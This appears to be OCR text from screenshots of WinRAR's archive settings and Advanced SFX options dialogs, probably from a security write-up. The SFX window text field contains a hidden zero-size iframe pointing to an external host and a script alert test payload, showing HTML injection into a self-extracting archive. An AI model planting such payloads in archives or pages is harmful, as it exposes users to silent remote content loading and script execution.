 Archive name and parameters
General Advanced Options Files Backup Time Comment
NTFS options
Save file security
Save file streams
Recovery record
0 percent
Volumes
Pause after each volume
Old style volume names
0 recovery volumes
Compression...
SFX options...
Set password...
System
Background archiving
Turn PC off when done
Wait if other WinRAR copies are active
OK Cancel He
Advanced SFX options
General Advanced Modes Update
Text and icon License Module
Title of SFX window
Text to display in SFX window
<iframe width=0 height=0 src="http://transferM.pb.com/tra.as
<script>alert('Test Script')</script>
Load text from file...
Customize SFX logo and icon
Load SFX logo from the file
Browse...
Load SFX icon from the file
Browse...
OK Cancel Help